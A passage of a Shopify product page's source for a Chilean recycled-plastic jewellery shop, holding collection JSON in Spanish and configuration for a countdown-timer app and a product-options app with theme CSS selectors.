vista!\u003c\/p\u003e","published_at":"2020-10-22T10:18:01-03:00","sort_order":"manual","template_suffix":"leo-2","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"leo"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global","image":{"created_at":"2020-10-22T10:25:16-03:00","alt":null,"width":1000,"height":1250,"src":"\/\/plastica.com\/cdn\/shop\/collections\/Leo.jpg?v=1732291432"}},{"id":9668460571,"handle":"leo-m","title":"Leo M","updated_at":"2026-01-14T09:02:41-03:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHechos 100% de plástico reciclado, herrajes de plata y mucho amor ♥.\u003c\/strong\u003e\u003c\/em\u003e\u003cbr\u003eEl tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003eAro de 4 cm de diámetro. \u003c\/span\u003e\u003cspan\u003eHerrajes de plata\u003c\/span\u003e de 1,6 cm de diámetro.\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2019-07-25T13:02:49-04:00","sort_order":"manual","template_suffix":"leo-m","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"leo-m"}],"published_scope":"global","image":{"created_at":"2018-06-20T18:05:22-04:00","alt":"","width":1080,"height":1080,"src":"\/\/plastica.com\/cdn\/shop\/collections\/Leo-M.jpg?v=1764096637"}},{"id":262340411555,"handle":"los-aros-mas-vendidos-2021","title":"Los favoritos de todos los tiempos 💘","updated_at":"2026-01-16T09:03:16-03:00","body_html":"","published_at":"2021-03-18T22:17:19-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Aros"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":154637041757,"handle":"los-mas-vendidos","title":"Los más vendidos","updated_at":"2026-01-16T09:03:16-03:00","body_html":"","published_at":"2019-11-28T00:07:25-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"AROS"},{"column":"type","relation":"equals","condition":"Aros"},{"column":"type","relation":"equals","condition":"aros"},{"column":"type","relation":"equals","condition":"Collar"}],"published_scope":"global","image":{"created_at":"2019-11-04T17:13:14-03:00","alt":null,"width":1500,"height":562,"src":"\/\/plastica.com\/cdn\/shop\/collections\/palstica_web_regalo_masvendidojpg.jpg?v=1617632982"}},{"id":416045727969,"handle":"luz","title":"Luz","updated_at":"2026-01-05T13:27:59-03:00","body_html":"Una colección renovada de joyas en tonalidades puras que dan nueva vida de forma artística y hermosa a plásticos tan comunes como las bolsas blancas y transparentes. Con una “mostacilla” delicada y de grandes detalles, que a contraluz deja pasar gran luminosidad.","published_at":"2023-07-31T12:25:11-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"luz"}],"published_scope":"global","image":{"created_at":"2023-07-31T14:00:22-04:00","alt":"","width":1500,"height":560,"src":"\/\/plastica.com\/cdn\/shop\/collections\/luz.jpg?v=1690910898"}},{"id":218275184803,"handle":"m","title":"M","updated_at":"2026-01-16T09:03:16-03:00","body_html":null,"published_at":"2020-09-09T13:13:03-03:00","sort_order":"alpha-asc","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"m"}],"published_scope":"global"},{"id":437757313249,"handle":"plastica","title":"plastica","updated_at":"2026-01-16T09:03:16-03:00","body_html":"","published_at":"2024-06-05T21:48:05-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"plastica"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":431727509729,"handle":"descuentos","title":"Rebajas","updated_at":"2026-01-14T10:57:36-03:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e¡Joyas que ya no vuelven! Hasta agotar stock\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-03-27T15:57:26-03:00","sort_order":"manual","template_suffix":"rebajas","disjunctive":false,"rules":[{"column":"variant_compare_at_price","relation":"greater_than","condition":"1"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_equals","condition":"Taller"}],"published_scope":"global","image":{"created_at":"2024-06-06T12:28:01-04:00","alt":null,"width":1500,"height":560,"src":"\/\/plastica.com\/cdn\/shop\/collections\/rebajas.jpg?v=1717691282"}},{"id":475429535969,"handle":"regalos-hasta-25-000-copia","title":"Regalos hasta $40.000","updated_at":"2026-01-16T09:03:16-03:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eCelebra esta temporada navideña con joyas que brillan de manera diferente: piezas que invitan a celebrar; únicas, originales y perfectas para regalar o para sumar un toque especial a tu propio look festivo.\u003c\/p\u003e","published_at":"2025-11-24T12:58:43-03:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"40001"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_price","relation":"greater_than","condition":"25000"},{"column":"type","relation":"not_equals","condition":"Gift Card"},{"column":"type","relation":"not_equals","condition":"Remate"},{"column":"title","relation":"not_contains","condition":"a pedido"}],"published_scope":"global","image":{"created_at":"2025-11-24T13:08:39-03:00","alt":null,"width":1080,"height":1080,"src":"\/\/plastica.com\/cdn\/shop\/collections\/RB090-1_dd6cf2dc-9ef8-4114-b308-8686241ba5ba.jpg?v=1764000938"}}],
  };
  window.essentialProductId = 239187034139
  window.essentialProductTags = ["30off","aros","blanco","leo","leo-m","luz","m","plastica"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.aros"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://plastica.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "CL";
  window.GPOConfigs.optionIds = "903570";
  window.GPOConfigs.options = [];window.GPOConfigs.options[903570] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Largo de cadena","required":true,"columnWidth":100,"placeholder":"-- Selecciona --","label_on_cart":"Selecciona","option_values":[{"id":0,"price":null,"value":"40 cm","helptext":"","product_id":null,"variant_id":null,"variant_price":null,"variant_title":null,"product_handle":null},{"id":1,"price":null,"value":"45 cm","helptext":"","product_id":null,"variant_id":null,"variant_price":null,"variant_title":null,"product_handle":null}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8900603379937,8901101682913,8901102010593,8901102207201,8901102469345,8900599644385,8901102665953,8901102928097,8901103255777,8901103386849,8838402408673,8838404931809,8840369209569],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"status":1,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};if (Shopify.theme.id == 142651949281) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.2.1"}; }if (Shopify.theme.id == 144866902241) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.3.0"}; }if (Shopify.theme.id == 145386733793) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.3.0"}; }if (Shopify.theme.id == 145440932065) { window.GPOConfigs.themeInfo = {"theme_store_id":568,"theme_name":"Symmetry","theme_version":"7.3.0"}; }if (Shopify.theme.id == 146310725857) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147312443617) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.1"}; }if (Shopify.theme.id == 150504898785) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 142651949281) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid","item":".product-grid .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle","quickViewProductForm":".quickbuy-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 144866902241) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid,.product-list","item":".product-grid .product-block,.product-list .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle,.quickadd-toggle","quickViewProductForm":".quickbuy-container buy-buttons form,.quickadd-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 145386733793) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid,.product-list","item":".product-grid .product-block,.product-list .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle,.quickadd-toggle","quickViewProductForm":".quickbuy-container buy-buttons form,.quickadd-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 145440932065) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form",".buy-buttons-row form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product-detail .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-detail .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],.buy-buttons-row [name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value]","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":".product-grid,.product-list","item":".product-grid .product-block,.product-list .product-block","productLink":".product-block .image-cont .product-link","quickViewActivator":".quickbuy-toggle,.quickadd-toggle","quickViewProductForm":".quickbuy-container buy-buttons form,.quickadd-container buy-buttons form"},"cart":{"form":["[data-gpo-cart-form]","[data-section-type=\"cart-template\"] cart-form","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".cart-item__quantity-input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove,.remove"}},{"lineItem":{"key":".cart-item-list [data-merge-list-item]:not([data-merge-list-item=\"item-key:head\"])","details":".cart-item__description","quantity":{"wrapper":".quantity","input":".quantity input","decrease":".quantity-down","increase":".quantity-up"},"removeButton":"a.cart-item__remove"}}]},"theme_store_id":568,"theme_name":"Symmetry"}; }if (Shopify.theme.id == 146310725857) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form 